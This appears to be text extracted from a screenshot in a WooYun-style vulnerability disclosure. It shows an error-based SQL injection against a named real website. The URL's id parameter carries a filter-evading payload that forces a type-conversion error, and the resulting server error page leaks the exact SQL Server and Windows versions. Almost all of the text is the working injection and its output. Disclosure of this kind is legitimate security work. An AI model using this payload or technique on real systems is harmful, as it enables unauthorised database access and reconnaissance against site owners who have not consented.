 Load URL
http://www.swsresearch.com/cn/ViewItem.aspx?table=swwebcontent&id=17637';execute('sele'%2b'ct convert(int,@@version)') -- '
Split URL
Execute
Enable Post data Enable Referrer
“/CN”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org
源错误: